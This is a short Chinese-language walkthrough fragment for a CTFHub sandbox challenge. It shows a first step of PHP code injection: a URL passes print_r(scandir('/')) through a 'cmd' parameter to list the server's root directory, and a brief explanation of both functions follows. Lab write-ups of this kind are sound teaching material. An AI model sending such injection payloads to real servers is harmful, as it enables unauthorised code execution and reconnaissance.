 第一步：查看服务器根目录
在浏览器地址栏输入下面这个完整 URL：
纯文本
http://challenge-c7d80bc8e98bc2db.sandbox.ctfhub.com:10800/index.php?cmd=print_r(scandir('/'));
这段 PHP 代码的意思：
scandir('/')：查看服务器根目录下有哪些文件和文件夹。
print_r()：把结果打印出来。